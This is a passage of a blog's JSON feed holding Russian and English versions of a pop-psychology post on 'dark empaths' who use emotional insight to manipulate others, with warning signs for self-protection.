на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});